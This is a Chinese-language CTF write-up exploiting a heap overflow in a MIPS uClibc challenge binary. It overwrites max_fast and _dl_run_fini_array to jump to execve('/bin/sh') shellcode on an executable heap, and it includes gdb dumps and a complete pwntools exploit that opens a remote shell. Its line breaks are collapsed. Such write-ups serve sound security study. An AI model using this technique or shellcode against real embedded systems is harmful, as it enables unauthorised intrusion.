

查看 /proc/2730/maps 获取 libc 的基地址:0x77f78000:
root@debian-mips:/# cat /proc/2402/maps2633a000-2633b000 rw-p 00000000 00:00 055550000-55552000 r-xp 00000000 08:01 14 /embedded_heap55561000-55562000 r--p 00001000 08:01 14 /embedded_heap55562000-55563000 rw-p 00002000 08:01 14 /embedded_heap55563000-55564000 rwxp 00000000 00:00 0 [heap]77f78000-77fca000 r-xp 00000000 08:01 787636 /lib/libc.so.077fca000-77fd9000 ---p 00000000 00:00 077fd9000-77fda000 r--p 00051000 08:01 787636 /lib/libc.so.077fda000-77fdb000 rw-p 00052000 08:01 787636 /lib/libc.so.077fdb000-77fe0000 rw-p 00000000 00:00 077fe0000-77fe7000 r-xp 00000000 08:01 787634 /lib/ld-uClibc.so.077ff4000-77ff6000 rw-p 00000000 00:00 077ff6000-77ff7000 r--p 00006000 08:01 787634 /lib/ld-uClibc.so.077ff7000-77ff8000 rw-p 00007000 08:01 787634 /lib/ld-uClibc.so.07ffd6000-7fff7000 rw-p 00000000 00:00 0 [stack]7fff7000-7fff8000 r-xp 00000000 00:00 0 [vdso]
- 同时发现这里的 heap 区域是 rwx,也就是不存在 NX 保护,可以直接将程序控制流劫持到这里执行 shellcode。
将堆地址写入 max_fast
通过第一个 chunk 的溢出,将下一个 chunk 的 size 修改成 9:
payload = 'a'*ck0_size+p32(8+1)+p32(0)+p32(0x11)+p32(0)[:-1] # size 改成 9 ,其中一位为标志位。update(p,0,ck0_size+0x10,payload)
malloc_state 地址的查找,动态调试查看变化:
使用 IDA 打开 libc.so.0 文件,找到 malloc_trim 函数,往下滑双击就可以看到这个地址:

malloc_state 在 libc 中的偏移地址为:0x00066D7C
使用 gdb-multiarch 进行调试:
delete(1) 之前大小为 0x48:

delete(1) 之后就会向这个位置写入一个堆地址:

将堆地址写入到 _dl_run_fini_array
_dl_run_fini_array 的作用类似于上面说的 .fini.array,只不过这个是在 ld 的区段中。
vmmap 获取 ld 的加载地址为:0x77fe0000,在 IDA 中获取到 _dl_run_fini_array 的偏移为 0x00017064:
通过计算得到需要更改的 size 为 0x305d9 ,具体的计算方法可以查看参考文章。
在调用 pwn 函数之前,先 update 一个 chunk:
payload = 'a'*ck2_size+p32(0x305d9)+p32(0)*2+p32(0)[:-1]update(p,2,ck2_size+0x10,payload)
gdb 调试时查看相应位置的值:
delete(3) 之前:
pwndbg> x/10xw 0x77fe0000+0x000170640x77ff7064: 0x77fe16e4 <-- got 表的值 0x77ff71ac 0x77fe187c 0x77ff716c0x77ff7074: 0x77fe19d0 0x77ff719c 0x77fe1e34 0x77ff70100x77ff7084: 0x77ff7194 0x77ff71b8
delete(3) 之后,这里已经是被修改成了堆地址了,所以现在我们退出程序时,就会 call 这个地址。
pwndbg> x/10xw 0x77fe0000+0x000170640x77ff7064: 0x555631b0 <-- got 表的值 0x77ff71ac 0x77fe187c 0x77ff716c0x77ff7074: 0x77fe19d0 0x77ff719c 0x77fe1e34 0x77ff70100x77ff7084: 0x77ff7194 0x77ff71b8
pwndbg> x/20xw 0x555631b00x555631b0: 0x61616161 0x000305d9 0x77fe16e4 0x000000000x555631c0: 0x0000000a 0x00000000 0x00000000 0x000000000x555631d0: 0x00000000 0x00000000 0x00000000 0x000000000x555631e0: 0x00000000 0x00000000 0x00000000 0x000000000x555631f0: 0x00000000 0x00000000 0x00000000 0x00000000
于是这里我们只需要把这个堆地址的内容提前填充成 shellcode 就行。
shellcode 可以使用 msf 生成,也可以直接找现成的。
- 这里使用这个 shellcode,执行 execve("/bin/sh"):
\x28\x06\xff\xff\x3c\x0f\x2f\x2f\x35\xef\x62\x69\xaf\xaf\xff\xf4\x3c\x0e\x6e\x2f\x35\xce\x73\x68\xaf\xae\xff\xf8\xaf\xa0\xff\xfc\x27\xa4\xff\xf4\x28\x05\xff\xff\x24\x02\x0f\xab\x01\x01\x01\x0c
运行 EXP getshell:

EXP:
这里引用了大佬的 exp:
from pwn import *r = lambda p:p.recv()rl = lambda p:p.recvline()ru = lambda p,x:p.recvuntil(x)rn = lambda p,x:p.recvn(x)rud = lambda p,x:p.recvuntil(x,drop=True)s = lambda p,x:p.send(x)sl = lambda p,x:p.sendline(x)sla = lambda p,x,y:p.sendlineafter(x,y)sa = lambda p,x,y:p.sendafter(x,y)def update(p,idx,size,content):sla(p,'Command: ',str(1))sla(p,'Index: ',str(idx))sla(p,'Size: ',str(size))sla(p,'Content: ',str(content))def get_chunk_size(size):if size%4==0:if size%8==0:size = size+4else:passelse:size = size+4-size%4if size%8==0:size = size+4if size <= 8:size = 12return sizedef delete(p,idx):sla(p,'Index: ',str(idx))def pwn():DEBUG = 0context.arch = 'mips'context.endian = 'big'BIN_PATH = './embedded_heap'elf = ELF(BIN_PATH)if DEBUG == 1:p = process(BIN_PATH)#context.log_level = 'debug'if context.arch == 'amd64':libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')else:libc = ELF('/lib/i386-linux-gnu/libc.so.6')else:p = remote('10.0.0.1',8888)# libc = ELF('./libc_32.so.6')#context.log_level = 'debug'# 0x5555#55554000ru(p,'Chunk[0]: ')ck0_size = int(ru(p,' ')[:-1])ck0_size = get_chunk_size(ck0_size)ru(p,'Chunk[2]: ')ck2_size = int(ru(p,' ')[:-1])ck2_size = get_chunk_size(ck2_size)log.info('chunk 0 size: '+str(ck0_size))log.info('chunk 1 size: '+str(ck2_size))payload = 'a'*ck0_size+p32(8+1)+p32(0)+p32(0x11)+p32(0)[:-1]update(p,0,ck0_size+0x10,payload)payload = 'a'*ck2_size+p32(0x305d9)+p32(0)*2+p32(0)[:-1]update(p,2,ck2_size+0x10,payload)# pwnsla(p,'Command: ',str(3))delete(p,1)sla(p,'Index:',str(3))#delete(p,3)#sla(p,'Index: ',str(3))sc = "\x28\x06\xff\xff\x3c\x0f\x2f\x2f\x35\xef\x62\x69\xaf\xaf\xff\xf4\x3c\x0e\x6e\x2f\x35\xce\x73\x68\xaf\xae\xff\xf8\xaf\xa0\xff\xfc\x27\xa4\xff\xf4\x28\x05\xff\xff\x24\x02\x0f\xab\x01\x01\x01\x0c"sla(p,"Index:",str(2))sla(p,'Size: ',str(ck2_size+0xff))sa(p,"Content:",'a'*(ck2_size-4)+sc.ljust(0xff+4,"\x61"))p.interactive()pwn()
